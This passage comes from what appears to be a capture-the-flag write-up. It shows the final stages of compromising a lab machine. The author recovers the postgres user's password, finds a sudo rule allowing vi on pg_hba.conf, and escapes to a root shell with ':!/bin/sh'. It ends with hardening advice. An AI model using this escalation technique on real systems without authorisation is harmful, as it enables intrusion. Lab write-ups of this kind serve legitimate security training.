
Found 2 user exist:
adminpostgres
However, postgres user have it’s own password.
Now, we’ve got the password. Let’s try check the sudo permission on it by typing
sudo -l

Privilege Escalation
- Interesting, this user can run
vias sudo on specific file - Let’s execute it by open the file with full path
sudo /bin/vi /etc/postgresql/11/main/pg_hba.conf- now, press
escand type:!/bin/sh - press
return - Source - sudo vi GTFOBins
Root
- Now, I’m root
- Found the root flag

Conclusion
I’ve learned a lot today. Make sure to configure the database properly and please update it. Use, long and complicate passwords. DO NOT mix around with the user command and the root command.
I have a fun time doing this machine and I hope you guys do too. Bye ;)